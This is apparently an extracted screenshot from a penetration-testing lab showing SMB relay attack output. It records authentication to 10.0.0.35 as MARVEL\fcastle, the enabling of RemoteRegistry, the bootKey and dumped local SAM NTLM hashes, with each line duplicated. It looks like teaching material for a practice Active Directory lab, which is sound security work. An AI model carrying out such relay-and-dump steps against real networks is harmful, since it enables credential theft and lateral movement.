 [*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db310d981df37b942c5d3c19e43849c4:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db310d981df37b942c5d3c19e43849c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
SMB Relay